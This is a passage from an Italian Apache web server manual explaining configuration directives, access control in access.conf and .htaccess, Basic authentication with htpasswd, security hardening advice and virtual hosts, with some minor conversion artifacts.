AddIconByEncoding (CMP,/icons/compressed.gif) x-compress x-gzip

AddIconByType (*sigla*,*file\_icona*) *tipo\_MIME*/*sottotipo*

Questa direttiva abbina un'icona a un tipo e sottotipo MIME, eventualmente utilizzando l'asterisco nel sottotipo per includerli tutti. La sigla rappresenta una stringa da utilizzare al posto dell'icona quando non è possibile la sua rappresentazione.

```
AddIconByType (TXT,/icons/text.gif) text/*
AddIconByType (IMG,/icons/image2.gif) image/*
AddIconByType (SND,/icons/sound2.gif) audio/*
AddIconByType (VID,/icons/movie.gif) video/*
```
AddIcon *file\_icona estensione*...

Questa direttiva abbina un'icona a una o più estensioni del nome dei file.

```
AddIcon /icons/binary.gif .bin .exe
AddIcon /icons/binhex.gif .hqx
AddIcon /icons/tar.gif .tar
AddIcon /icons/world2.gif .wrl .wrl.gz .vrml .vrm .iv
AddIcon /icons/compressed.gif .Z .z .tgz .gz .zip
AddIcon /icons/a.gif .ps .ai .eps
AddIcon /icons/layout.gif .html .shtml .htm .pdf
AddIcon /icons/text.gif .txt
AddIcon /icons/c.gif .c
AddIcon /icons/p.gif .pl .py
AddIcon /icons/f.gif .for
AddIcon /icons/dvi.gif .dvi
AddIcon /icons/uuencoded.gif .uu
AddIcon /icons/script.gif .conf .sh .shar .csh .ksh .tcl
AddIcon /icons/tex.gif .tex
AddIcon /icons/bomb.gif core
AddIcon /icons/back.gif ..
AddIcon /icons/hand.right.gif README
AddIcon /icons/folder.gif ˆˆDIRECTORYˆˆ
```
#### Servente HTTP: Apache 2127

AddIcon /icons/blank.gif ˆˆBLANKICONˆˆ

DefaultIcon *file\_icona*

Questa direttiva permette di definire un'icona predefinita per i file che non rientrano in una classificazione diversa.

DefaultIcon /icons/unknown.gif

#### File da ignorare

IndexIgnore *modello\_da\_ignorare*...

Quando si consente di accedere a una directory visualizzandone il contenuto (perché manca il file 'index.html' o equivalente), si può fare in modo che alcuni file non appaiano in elenco. Utilizzando questa direttiva, si possono indicare i modelli di file da non includere. Per questo si possono usare i caratteri jolly consueti (punto interrogativo e asterisco).

IndexIgnore \*/.??\* \*˜ \*# \*/HEADER\* \*/README\* \*/RCS

L'esempio mostra l'esclusione dall'elenco di:

- tutti i file che iniziano con un punto e sono lunghi almeno tre caratteri, perché si vuole continuare a includere il riferimento alla directory precedente;
- tutti i file che terminano con il simbolo tilde, che sono solitamente delle copie di sicurezza di versioni precedenti;
- tutti i file che terminano con il simbolo '**#**', dal momento che anche questi sono generalmente copie di sicurezza di versioni precedenti;
- tutti i file il cui nome inizia per 'HEADER' o 'README', perché hanno un ruolo speciale;
- il file 'RCS'.

#### File «readme»

HeaderName *file\_readme\_iniziale*

ReadmeName *file\_readme\_finale*

Attraverso queste due direttive si possono specificare i nomi di file, il cui contenuto si vuole sia incluso nell'elenco della directory. Per la precisione, la direttiva '**HeaderName**' specifica il nome di un file da mettere prima dell'elenco; la direttiva '**ReadmeName**' specifica il nome di un file da mettere dopo l'elenco. L'esempio permette di chiarire altri dettagli.

HeaderName HEADER ReadmeName README

In questo caso, viene cercato prima il file 'HEADER.html'. Se viene trovato, viene incluso all'inizio dell'elenco della directory, mantenendo la formattazione HTML. Se manca, ma esiste il file 'HEADER', questo viene incluso in modo testuale. La stessa cosa vale per il file 'README.html' o soltanto 'README', con la differenza che questo viene incluso alla fine, dopo l'elenco.

#### 203.3.3 Tipi di file

Il servente ha bisogno di conoscere il tipo di file che si preleva per sapere come comportarsi, e soprattutto per poterlo comunicare al cliente che lo ha richiesto. Questo si ottiene attraverso la configurazione dei tipi MIME, ma è pur sempre necessario specificare il tipo predefinito, quando non si riesce a determinarlo altrimenti.

#### Tipo predefinito

DefaultType *MIME\_type*...

Permette di definire il tipo MIME predefinito di un documento per il quale non si riesca a identificare diversamente. Di solito questo valore predefinito è '**text/plain**'.

DefaultType text/plain

#### Aggiunta di tipi nuovi

AddType *tipo*/*tipo estensione*

Con questa direttiva si possono aggiungere dei tipi MIME senza intervenire nel file di definizione di questi, 'mime.types'. Generalmente non è conveniente intervenire in questo modo; è sempre meglio utilizzare il file dei tipi MIME.

#### **Codifica**

AddEncoding *tipo\_di\_compressione estensione*

Questa direttiva permette di abbinare un'estensione a un tipo di codifica. Ciò permette ad alcuni clienti di sapere come gestire tali dati.

AddEncoding x-compress Z AddEncoding x-gzip gz

L'esempio mostra la configurazione tipica, che serve a informare i clienti quando viene inviato loro un file compresso con '**compress**' o con '**gzip**'.

### 203.3.4 Directory alias

Per evitare confusione, e per motivi di sicurezza, è opportuno dichiarare alcune directory speciali in forma di alias.

#### Alias normale

Alias *directory\_fasulla directory\_reale*

Questo tipo di direttiva, che può essere ripetuta, permette di definire delle directory in posizioni diverse da quelle reali. La directory fasulla fa riferimento a una directory indicata nell'indirizzo URI richiesto, e quella reale indica la directory effettiva nel file system.

Alias /icons/ /home/httpd/icons/

L'esempio mostra la dichiarazione di una directory cui si accede attraverso l'alias '/icons/'. In pratica, tutte le volte che viene richiesta una risorsa contenuta nella directory '/icons/', questa verrà prelevata dalla directory reale '/home/httpd/icons/'.

La dichiarazione dell'alias '/icons/' è molto importante nella consuetudine, dal momento che si tratta del riferimento alla directory contenente le icone utilizzare per la visualizzazione degli indici. Si è visto in un'altra sezione la dichiarazione dell'abbinamento delle icone a seconda dell'estensione dei file, come nell'esempio seguente, dove si fa riferimento a questo alias.

```
...
AddIcon /icons/binary.gif .bin .exe
...
```
Alias per i programmi CGI

ScriptAlias *directory\_fasulla directory\_reale*

Funziona come la direttiva '**Alias**', ma si riferisce ai programmi CGI. Generalmente, i programmi CGI dovrebbero essere collocati esclusivamente all'interno di directory dichiarate attraverso questa direttiva, per non rischiare di creare problemi di sicurezza del sistema.

ScriptAlias /cgi-bin/ /home/httpd/cgi-bin/

### 203.3.5 Gestori specifici in base all'estensione

È possibile stabilire un comportamento particolare in base all'estensione dei file. Con questo si intende qualcosa di diverso dalla semplice lettura e invio al cliente che ne fa richiesta. La sintassi generale è la seguente:

AddHandler *nome\_dell'azione estensione*

Il nome dell'azione definisce un tipo preciso di operazione da abbinare ai file che contengono l'estensione indicata.

#### Esecuzione di programmi CGI

AddHandler cgi-script *estensione*

Questa direttiva, usata in questo modo, permette di abbinare a un'estensione l'esecuzione automatica come programma CGI. È decisamente sconsigliabile di permettere l'utilizzo di programmi CGI al di fuori della directory dichiarata con la direttiva '**ScriptAlias**'. L'esempio seguente mostra questa direttiva commentata opportunamente per sicurezza.

# AddHandler cgi-script .cgi

### 203.3.6 Configurazione di accesso della directory

È possibile definire il nome di un file di configurazione che, se presente, serve per definire l'accesso alla directory in cui si trova. Il nome predefinito di questo è '.htaccess'. Per questo si utilizza la direttiva '**AccessFileName**', come nell'esempio seguente:

AccessFileName .htaccess

### 203.3.7 File di messaggi

In occasione di determinate situazioni errore, il servente emette delle segnalazioni di errore. Questi messaggi possono essere riscritti in forma di file HTML o di programma CGI. La direttiva per controllare questi messaggi ha tre sintassi possibili.

ErrorDocument *n\_errore file\_alternativo*

ErrorDocument *n\_errore uri\_esterno*

ErrorDocument *n\_errore* "*messaggio*

Nel primo caso, l'ultimo argomento è un file HTML o un programma CGI; nel secondo si tratta di un URI esterno; nel terzo si tratta di una stringa, e viene riconosciuta come tale perché inizia con gli apici doppi ('**"**'). La stringa non deve essere terminata, a meno di volere fare apparire gli apici doppi finali.

ErrorDocument 500 "Errore del servente www.

L'esempio mostra il caso in cui si voglia fare apparire una stringa particolare in occasione del verificarsi dell'errore 500.

ErrorDocument 404 /documento\_mancante.html

In questo caso, in occasione dell'errore 404, viene inviato al cliente il file 'documento\_mancante.html' che conterrà qualche utile suggerimento per l'utente.

ErrorDocument 404 /cgi-bin/documento\_mancante.pl

Questa è una variante dell'esempio precedente, in cui, invece di inviare un file HTML viene eseguito un programma CGI, '/cgi-bin/documento\_mancante.pl'. Ciò può essere utile per comporre una risposta personalizzata, utilizzando le informazioni cui può accedere il programma stesso.

ErrorDocument 404 http://roggen.brot.dg/cgi-bin/documento\_mancante.pl

Questa è una variante dell'esempio precedente, in cui si fa riferimento a una risorsa contenuta in un URI esterno al servente in cui si manifesta il problema.

## 203.4 Controllare l'accesso con access.conf

'access.conf' è il file di configurazione globale che permette di controllare l'accesso alle directory del sistema. La sua sintassi è diversa da quella degli altri due file di configurazione già visti. In particolare, oltre a normali direttive, si utilizzano dei delimitatori simili a marcatori HTML che permettono di definire il contesto a cui si riferiscono le direttive contenute. Più precisamente si parla si sezioni.

## 203.4.1 Sezioni di controllo

Le *sezioni* del file di configurazione degli accessi hanno una forma simile a quella seguente:

<Nome ...> ... </Nome>

Nel marcatore che ne dichiara l'apertura possono apparire delle opzioni; nella parte compresa tra l'apertura e la chiusura si inseriscono delle direttive riferite a quella sezione particolare. A seconda del contesto, una sezione può contenere anche la dichiarazione di altre sezioni in modo annidato.

### 203.4.2 Sezione <Directory>

Le sezioni '**Directory**' raccolgono le direttive di controllo per una particolare directory e per quelle successive. La direttiva di apertura, ovvero il marcatore '**<Directory>**', deve contenere l'indicazione della directory a cui si riferiscono le direttive della sezione, eventualmente usando anche i caratteri jolly ('**\***' e '**?**') o le espressioni regolari estese.

<Directory /home/httpd/html>

```
Options Indexes FollowSymLinks
</Directory>
```
Questo esempio è il più comune, e dichiara una sezione riferita alla directory '/home/httpd/html/'.

```
<Directory "ˆ/home/httpd/html/.*/[0-9]{3}">
       Options Indexes FollowSymLinks
</Directory>
```
Questo esempio ulteriore, attraverso un'espressione regolare, dichiara una sezione riferita a tutte le directory discendenti di '/home/httpd/html/' che iniziano con tre cifre numeriche.

Quando una sezione si riferisce a una porzione già presa in considerazione da un'altra analoga, conviene che queste appaiano in una sequenza tale da porre prima le sezioni generali e dopo quelle più particolareggiate, come nell'esempio seguente:

```
<Directory />
       AllowOverride None
</Directory>
...
<Directory /home/httpd/html>
       AllowOverride All
</Directory>
```
Di seguito sono descritte alcune delle direttive che possono essere usate all'interno della sezione '**Directory**'.

#### **Options**

Options [+|-]*opzione*...

La direttiva '**Options**' permette di definire alcune opzioni in forma di parole chiave. La tabella 203.1 ne riporta l'elenco. In particolare, le opzioni '**None**' e '**All**' vanno usate da sole.



Tabella 203.1. Alcune opzioni della direttiva '**Options**' nella sezione '**Directory**'.

Generalmente, se più direttive '**Options**' possono applicarsi alla stessa directory, quella riferita alla directory più specifica si sostituisce completamente alle altre. Tuttavia, se **tutte** le opzioni vengono precedute dal segno '**+**' o '**-**', queste vengono unite a quelle già dichiarate. Le opzioni precedute dal segno '**+**' vengono aggiunte; quelle precedute dal segno '**-**' vengono eliminate. In ogni caso, per facilitare la lettura sarebbe opportuno dichiarare ogni volta le opzioni che si vuole siano abilitate.

L'esempio seguente mostra la semplice dichiarazione della directory '/home/httpd/html/' (corrispondente a *DocumentRoot*), in cui è consentito visualizzare il listato del contenuto e seguire i collegamenti simbolici.

```
<Directory /home/httpd/html>
       Options Indexes FollowSymLinks
</Directory>
```
#### AllowOverride

AllowOverride *opzione*...

La direttiva '**AllowOverride**' permette di definire quali opzioni possono essere scavalcate dalle dichiarazioni particolari contenute nei file di accesso delle singole directory ('.htaccess'). La tabella 203.2 ne riporta l'elenco. In particolare, le opzioni '**None**' e '**All**' vanno usate da sole.

———



Tabella 203.2. Alcune opzioni della direttiva '**AllowOverride**' nella sezione '**Directory**'.

L'esempio seguente mostra la semplice dichiarazione della directory '/home/httpd/html/' (corrispondente a *DocumentRoot*), in cui è consentito visualizzare il listato del contenuto e seguire i collegamenti simbolici. Per questa directory (e per le successive) non è possibile scavalcare alcuna direttiva utilizzando i file '.htaccess'.

```
<Directory /home/httpd/html>
        Options Indexes FollowSymLinks
        AllowOverride None
</Directory>
```
#### Autorizzazioni

Attraverso una serie di direttive è possibile definire l'autorizzazione all'accesso alla directory, fornendo un nominativo e una password. Questi nominativi e le password cifrate relative devono essere contenuti in un file creato con un programma apposito, '**htpasswd**', ed è necessario che non coincidano con nominativi e password già utilizzati per accedere al sistema. Infatti, il programma cliente memorizza queste informazioni la prima volta che vengono inserite, e quindi le fornisce automaticamente a ogni richiesta. <sup>2</sup>

A fianco del file di utenti e password, si può creare un file di gruppi che serve solo a facilitare la definizione delle autorizzazioni, quando si vuole fare riferimento a un intero gruppo di utenti, senza doverli elencare.

#### AuthName *nome*

———

La direttiva '**AuthName**' permette di definire un nome per identificare il contesto dell'autorizzazione. Questa descrizione viene data all'utente quando gli viene richiesto di inserire il nominativo e la password, in modo da permettergli di distinguere tra autorizzazioni diverse che possono richiedere un'identificazione differente.

AuthType Basic

Specifica il tipo di autorizzazione. In pratica è disponibile solo il tipo '**Basic**' ed è obbligatorio l'utilizzo di questa direttiva.

AuthUserFile *file\_di\_utenti\_e\_password*

Specifica un file da utilizzare come elenco di utenti e password. Questo file viene creato e aggiornato utilizzando il programma '**htpasswd**'.

AuthGroupFile *file\_dei\_gruppi*

Specifica un file da utilizzare come elenco di gruppi abbinati agli utenti. Non contiene password e viene creato in modo manuale.

require user *utente*...

require group *gruppo*...

require valid-user

Una di queste direttive stabilisce la necessità dell'identificazione attraverso un nominativo-utente e una password. Nel primo caso si indicano precisamente quali utenti possono accedere, nel secondo quali gruppi di utenti, e nel terzo si afferma semplicemente che possono accedere tutti.

L'esempio seguente definisce un accesso ristretto e condizionato al riconoscimento degli utenti. In particolare però, solo gli utenti '**tizio**', '**caio**' e '**semproni**' possono accedere.

<Directory /home/httpd/html/riservato>

 $2\hat{E}$  bene ricordare che il protocollo HTTP è privo di stato, per cui a ogni richiesta si ricomincia da capo.

AllowOverride None Options Indexes AuthName "Informazioni riservate" AuthType Basic AuthUserFile /etc/apache/.htpasswd

AuthGroupFile /etc/apache/.htgroup require user tizio caio semproni

### </Directory> Limitazione dell'accesso

In origine, queste direttive erano consentite solo nella sezione '**Limit**'. Se vi appaiono fuori, indicano che si riferiscono a qualunque metodo di accesso. Quando si utilizzano queste direttive, se si intende fare uso di nomi di dominio è **indispensabile** avere attivato la risoluzione dei nomi di dominio attraverso la direttiva '**HostnameLookups**' nel file 'httpd.conf'.

order allow,deny

———

order deny,allow

order mutual-failure

Specifica l'ordine in cui devono essere prese in considerazione le direttive '**deny**' e '**allow**'. Quando si specifica la parola chiave '**mutual-failure**', si intende che possono accedere solo i nodi che appaiono nella lista '**allow**' e non appaiono in quella '**deny**'.

deny from { all | *host*... }

Impedisce l'accesso da parte dei nodi elencati. Se si usa la parola chiave '**all**' si impedisce a tutti di accedere. i nodi possono essere indicati attraverso il nome di dominio, completo o parziale, e attraverso l'indirizzo numerico, completo o parziale.

allow from { all | *host*... }

Consente l'accesso da parte dei nodi elencati. Se si usa la parola chiave '**all**' si consente a tutti di accedere. i nodi possono essere indicati attraverso il nome di dominio, completo o parziale, e attraverso l'indirizzo numerico, completo o parziale.

L'esempio seguente stabilisce il blocco all'accesso da parte degli utenti del dominio '**mehl.dg**', a partire dalla directory dichiarata nell'apertura della sezione '**Directory**'.

```
<Directory /home/httpd/html/polenta>
       AllowOverride None
       Options Indexes
        order allow,deny
        allow from all
       deny from .mehl.dg
</Directory>
```
L'esempio seguente, invece, concede solo al dominio '**mehl.dg**' di poter accedere.

```
<Directory /home/httpd/html/polenta>
        AllowOverride None
        Options Indexes
        order deny,allow
        deny from all
        allow from .mehl.dg
</Directory>
```
L'esempio seguente è una variante del precedente, in cui si utilizza anche l'indicazione di una sottorete in forma di indirizzo numerico.

```
<Directory /home/httpd/html/polenta>
        AllowOverride None
        Options Indexes
        order deny,allow
        deny from all
        allow from .mehl.dg 192.168.2.
```
</Directory>

### 203.4.3 Sezione <Limit>

Le sezioni '**Limit**' sono usate per racchiudere un gruppo di direttive di controllo di accesso, che riguardano solo i metodi specificati. I metodi di accesso in questione sono, per esempio, GET e POST.

```
<Directory /home/httpd/html/riservato>
```

```
AllowOverride None
Options Indexes
AuthName "Informazioni riservate"
AuthType Basic
AuthUserFile /etc/apache/.htpasswd
AuthGroupFile /etc/apache/.htgroup
<Limit GET POST>
       require valid-user
</Limit>
```
</Directory>

———

L'esempio mostra che per la directory specificata è richiesta l'autenticazione solo in caso di utilizzo dei metodi GET e POST.

Quando si vuole che le direttive di controllo di accesso riguardino tutti i metodi di accesso, non si usa la sezione '**Limit**'.

In linea di massima, la sezione '**Limit**' può contenere ogni direttiva, a esclusione della dichiarazione ulteriore di sezioni '**Directory**' e '**Limit**' annidate. In pratica, si utilizzano solo direttive per cui abbia senso porre un limite basato sul metodo di accesso. Generalmente ha significato l'utilizzo delle direttive indicate nella tabella 203.3.



Tabella 203.3. Alcune direttive utili nella sezione '**Limit**'.

### 203.4.4 Sezione <Location>

Le sezioni '**Location**' raccolgono le direttive di controllo per un URI particolare. Si tratta di qualcosa molto simile alla sezione '**Directory**', con la differenza che il riferimento è fatto all'URI piuttosto che alla directory del file system effettivo.

Questa sezione viene usata prevalentemente per abilitare l'accesso allo stato del servente attraverso l'indicazione di un URI, da parte di un particolare indirizzo autorizzato.

```
<Location /status>
       SetHandler server-status
       order deny,allow
       deny from all
       allow from dinkel.brot.dg
```
</Location>

Nell'esempio viene concesso al nodo '**dinkel.brot.dg**' di accedere all'URI '/status' cui è abbinata la generazione e la restituzione di informazioni sul sistema. Il risultato potrebbe essere qualcosa di simile a quello che segue.

Apache Server Status for dinkel.brot.dg Current Time: Sun Sep 28 14:00:47 1997

```
Restart Time: Sun Sep 28 14:00:28 1997
Server uptime: 19 seconds
Total accesses: 0 - Total Traffic: 0 B
CPU Usage: u0 s0 cu0 cs0
0 requests/sec - 0 B/second -
Scoreboard:
K___W__...........................................
      ..................................................
..................................................
Key:
"_" Waiting for Connection, "S" Starting up,
"R" Reading Request, "W" Sending Reply,
"K" Keepalive (read), "D" DNS Lookup, "L" Logging
2 requests currently being processed, 5 idle servers
Srv PID Acc M CPU SS Conn Child Slot Host Host Request
0 8449 0/0/0 K 0.00 10 0.0 0.00 0.00
4 8453 0/0/0 W 0.00 0 0.0 0.00 0.00 dinkel.brot.dg GET /status HTTP/1.0
 ------------------------------------------------------------------------
  Srv Server number
 PID OS process ID
  Acc Number of accesses this connection / this child / this slot
  M Mode of operation
  CPU CPU usage, number of seconds
  SS Seconds since beginning of most recent request
 SS Seconds since \sim since is a connection<br>Conn Kilobytes transferred this connection
 Child Megabytes transferred this child
 Slot Total megabytes transferred this slot
```
## 203.5 Controllare l'accesso con .htaccess

I file '.htaccess' possono essere usati per definire delle configurazioni specifiche riferite alla directory in cui si trovano. Non è necessario il loro utilizzo; si tratta solo di una possibilità, che peraltro deve essere controllata attraverso la direttiva '**AllowOverride**' nel file 'access.conf'. In linea di massima, i file '.htaccess' possono contenere le direttive elencate nella tabella 203.4



Tabella 203.4. Alcune direttive utili nel file '.htaccess'.

## 203.6 Considerazioni sulla sicurezza

Dalla descrizione dei file di configurazione di Apache si possono intuire i punti su cui agire per cercare di ottenere un servizio HTTP relativamente «sicuro». Vale comunque la pena di sottolineare alcuni punti.

• Il demone '**httpd**' viene avviato normalmente con i privilegi dell'utente '**root**', quindi, attraverso delle opportune chiamate di sistema, '**httpd**' cambia questi privilegi portandoli a quelli dell'utente e del gruppo specificati con le direttive '**User**' e '**Group**' del file 'httpd.conf'.

È molto importante che l'utente e il gruppo corrispondano a '**nobody**', dove questo utente fittizio deve corrispondere idealmente al «perfetto sconosciuto» che accede al sistema. In questa ottica devono poi essere regolati i permessi delle directory.

• I file amministrativi di Apache, cioè quelli di configurazione e di registrazione degli eventi, non devono essere accessibili in scrittura da parte degli utenti comuni (di qualunque tipo siano, escluso '**root**'). Nello stesso modo, non devono essere modificabili le directory che li contengono.

I file che compongono i documenti ipertestuali devono essere accessibili solo in lettura agli utenti comuni, così le directory non devono essere modificabili, eccetto i permessi che può avere l'utente '**root**'.

È consigliabile utilizzare la direttiva '**SymLinksIfOwnerMatch**' per evitare brutti scherzi da parte degli utenti che hanno la possibilità di creare documenti HTML a partire dalla loro directory personale.

- È bene evitare di permettere l'utilizzo di programmi CGI al di fuori della directory definita con la direttiva '**ScriptAlias**' nel file 'srm.conf'.
- È opportuno evitare di concedere agli utenti comuni di modificare le impostazioni attraverso i file '.htaccess'. Si ottiene questo con la direttiva '**AllowOverride None**'.

Segue un esempio molto semplice della configurazione del file 'access.conf'.

```
# Prima si impedisce l'accesso alla radice del file system.
<Directory />
       AllowOverride None
       Options None
       order deny,allow
       deny from all
</Directory>
# Si definisce la directory DocumentRoot.
<Directory /home/httpd/html>
        Options Indexes SymLinksIfOwnerMatch
        AllowOverride None
       order deny,allow
        allow from all
</Directory>
# Si concede di accedere alle directory personali degli utenti.
<Directory /home/*/public_html>
        Options Indexes SymLinksIfOwnerMatch
        AllowOverride None
       order deny,allow
       allow from all
</Directory>
# Si concede l'esecuzione ai programmi CGI che si trovano a
# partire dalla directory predisposta per questo.
<Directory /home/httpd/cgi-bin>
       AllowOverride None
       Options ExecCGI
        order deny,allow
       allow from all
</Directory>
# Si concede l'accesso alla directory contenente le icone di sistema.
<Directory /home/httpd/icons>
       AllowOverride None
        Options None
        order deny,allow
        allow from all
</Directory>
# Abilita la lettura dello stato del servente.
<Location /status>
       SetHandler server-status
        order deny,allow
       deny from all
```

```
allow from .brot.dg
</Location>
```
Come si può osservare, non è stato consentito in alcun caso di utilizzare i file '.htaccess' e i collegamenti simbolici sono tollerati se il proprietario del collegamento equivale a quello del file o della directory di destinazione. Inoltre sono state prese le misure seguenti:

- è impedito l'accesso a partire dalla directory radice del file system, e questo obbliga a dichiarare l'accesso alle directory successive;
- viene concesso l'accesso alla directory da cui si diramano i documenti ipertestuali;
- viene concesso espressamente l'accesso alle directory personali degli utenti;
- i programmi CGI possono essere eseguiti solo nella directory preposta a questo, e non risulta leggibile il suo contenuto;
- l'accesso alla directory contenente le icone utilizzate da Apache è stato dichiarato espressamente, altrimenti sarebbero risultate inaccessibili a causa del divieto iniziale sulla directory radice;
- è stata abilita la lettura dello stato del servente, concedendo l'accesso solo al dominio '**brot.dg**'.

## 203.7 Utilizzo del sistema di autenticazione

Il sistema di autenticazione del servente permette di consentire l'accesso a determinate directory solo a utenti identificati in base a un nome e a una password. È molto importante capire come funziona il meccanismo, per non farsi delle illusioni sull'efficienza del sistema.



Figura 203.1. Il cliente chiede all'utente di identificarsi quando per la prima volta ciò viene richiesto dal servente.

La prima volta che l'utente accede, il cliente gli presenta la richiesta di inserire il nominativo e la password, poi tutto funziona normalmente. Però, essendo il protocollo HTTP privo di stato, non si instaura una connessione vera e propria; ogni richiesta è una connessione a parte, e ognuna di queste richiede un'autenticazione. In effetti, il cliente memorizza i dati inseriti dall'utente e continua a fornirli al servente. Questo fatto ha due implicazioni: la password viaggia continuamente attraverso la rete; più utenti possono accedere simultaneamente da postazioni differenti, utilizzando la stessa identificazione e password. Sotto questo aspetto, è importante che le password che si adoperano per queste cose non abbiano alcun nesso con quelle «serie».

Per gestire questo tipo di autenticazione, occorre generare un file di utenti e password, e possibilmente anche un file di gruppi. Si utilizza il programma '**htpasswd**' che normalmente fa parte del pacchetto di Apache.

### 203.7.1 # htpasswd

### htpasswd [-c] *file utente*

'**htpasswd**' crea o aggiorna un file di utenti e password per l'autenticazione degli accessi a directory protette con il servente Apache.

L'opzione '**-c**' viene usata per creare il file la prima volta, mentre si inserisce il primo utente. La password viene richiesta subito dopo l'avvio del programma.

Esempi

```
# htpasswd -c passwd tizio[ Invio ]
```
Adding password for tizio. New password:

Viene inserita la password seguita da [ *Invio* ].

Re-type new password:

Viene reinserita la password seguita da [ *Invio* ] e si ottiene il file 'passwd' nella directory corrente.

# **cat passwd**[ *Invio* ]

tizio:njHIUkjjJLKn

Il file contiene solo i nomi degli utenti e le password cifrate relative.

# **htpasswd passwd caio**[ *Invio* ]

Quando si aggiungono utenti, non si utilizza l'opzione '**-c**', altrimenti il file viene cancellato e ricreato.

# **htpasswd passwd caio**[ *Invio* ]

Lo stesso programma può essere usato per modificare la password di un utente già registrato.

### 203.7.2 File dei gruppi

Per facilitare la gestione di utenti che utilizzano l'autenticazione per accedere a directory protette, è possibile realizzare dei raggruppamenti e inserirli in un file senza password. Il formato del file è molto semplice: ogni record è costruito secondo la sintassi seguente:

*gruppo*: *utente*...

Quindi, i nominativi dei vari utenti sono separati da uno spazio, come nell'esempio seguente:

primo: tizio caio semproni secondo: cane gatto topo

Nell'esempio sono dichiarati due gruppi: '**primo**' e '**secondo**'. A '**primo**' appartengono gli utenti '**tizio**', '**caio**' e '**semproni**'; a '**secondo**' appartengono gli utenti '**cane**', '**gatto**' e '**topo**'.

### 203.7.3 Configurazione

La configurazione delle directory che devono essere accessibili solo attraverso un'autenticazione, avviene nel file 'access.conf' in una sezione '**Directory**'. Sono indispensabili le direttive '**AuthName**', '**AuthType**' e '**AuthUserFile**' con cui si dà un nome all'autenticazione, si definisce il tipo e si indica il nome del file degli utenti e password. La direttiva '**AuthGroupFile**' serve solo se si intende fare riferimento a gruppi di utenti.

<Directory /home/httpd/html/riservato>

AllowOverride None Options Indexes AuthName "Informazioni riservate" AuthType Basic AuthUserFile /etc/apache/passwd AuthGroupFile /etc/apache/group

require valid-user

</Directory>

La direttiva '**require**' stabilisce a chi, tra gli utenti che sono dichiarati nel file di utenti e password, sia concesso di accedere. La parola chiave '**valid-user**' rappresenta tutti gli utenti che siano stati previsti. In alternativa possono essere elencati gli utenti a cui concedere l'accesso, come nell'esempio seguente;

require user tizio caio semproni

...

...

...

oppure si può indicare il nome di uno o più gruppi.

require group primo terzo quinto

Solo nell'ultimo caso è necessario predisporre e dichiarare la posizione del file dei gruppi.

## 203.8 Siti virtuali

Apache è in grado di gestire diversi siti virtuali, indipendenti, sullo stesso elaboratore. In pratica, si distinguono diverse directory per le pagine HTML (diverse directory *DocumentRoot*), e ognuna di queste viene selezionata in base al nome di dominio utilizzato per accedere al servizio.

Evidentemente, per arrivare a questo risultato, occorre che lo stesso elaboratore sia accessibile utilizzando nomi di dominio differenti: si va dall'attribuzione di un semplice alias all'interno del DNS (i record '**CNAME**'), fino alla sovrapposizione di indirizzi IP differenti sulle stesse interfacce (con la conseguente attribuzione di nomi di dominio differenti). A proposito della gestione del DNS, si vedano i capitoli 94 e 95.

Quanto visto su Apache fino a questo punto, riguarda la gestione di un sito unico: quello «reale». Si osservi in particolare che la direttiva '**DocumentRoot**' viene inserita nel file 'srm.conf'. Per definire dei siti virtuali alternativi si interviene nel file 'httpd.conf', attraverso delle sezioni simili a quelle del file 'access.conf':

```
<VirtualHost nome_di_dominio >
    direttiva_specifica
    ...
```

```
</VirtualHost>
```
In pratica, all'interno del marcatore di apertura dell'ambiente '**VirtualHost**' si inserisce il nome del sito virtuale a cui si fa riferimento, e all'interno della sezione si inseriscono le direttive specifiche per questo sito.

```
<VirtualHost prova.brot.dg>
   ServerAdmin webmaster@prova.brot.dg
   DocumentRoot /home/httpd/html2
   ServerName prova.brot.dg
   ErrorLog logs/prova.brot.dg-error_log
   TransferLog logs/prova.brot.dg-access_log
</VirtualHost>
```
L'esempio mostra la predisposizione del sito virtuale '**prova.brot.dg**'. All'interno della sezione si vedono le dichiarazioni:

